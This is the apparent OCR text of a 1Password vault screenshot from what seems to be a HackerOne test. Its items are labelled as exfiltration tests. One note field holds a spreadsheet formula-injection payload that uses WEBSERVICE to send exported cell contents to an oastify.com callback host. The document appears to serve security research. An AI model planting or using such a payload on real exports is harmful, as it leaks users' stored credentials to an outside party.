 Search in 1Password Account
New Item
All Categories
1Password Account
hackerone test vault
2
Share
Edit
P
Pa
Passwd exfil
cool-username
R
ra
randomshared1
iamsocool
ra
randomshared2
this is a link
ra
randomshared3
lets try b4
S
si
sites exfil
sites_exfil
U
Us
Username Exfil
username_exfil
6 Items
Weak password
This password is too easy to guess. Change your password to something stronger.
Ignore
Pa
Passwd exfil
username
cool-username
password
••••••••••
Weak
notes
=WEBSERVICE("http://d5j509yxut9rcsopebq8kpqca3gw4osd.oastify.com?" & TEXTJOIN("&", FALSE,
D1:D20))
Last edited Tuesday, March 18, 2025 at 12:14:28 AM